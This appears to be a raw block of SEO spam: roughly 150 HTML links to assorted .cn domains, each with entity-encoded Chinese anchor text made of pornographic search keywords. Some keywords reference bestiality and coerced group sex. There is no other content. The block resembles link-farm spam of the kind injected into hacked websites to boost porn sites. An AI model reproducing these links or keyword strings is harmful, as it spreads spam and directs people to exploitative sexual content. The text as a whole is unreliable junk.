<a href="http://ebestpad.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0832zys.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://simuhui.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oodp.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qztwl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://efimhs.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://99su.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://appengine.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytocha.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hi-key.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://vsilu.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbso.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://just8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://zysrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smbforum.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://huaikas.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://nbxiangyin.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chwee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://y1588.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhe789.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vouu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://imhelper.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://crystalyecome.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://1783.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://yg23.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://manzo.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdfood.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gofod.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helanshu.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaorc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://xicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://celang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qldbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://ylxax.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xzlady.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://siempre.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://hl905.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://h3051.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://ablando.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://neiou.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://feedsea.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://backpackers.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://xmjhb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://youu.net.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://sscfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://teah.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xztt1.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wulidun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgksgs.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
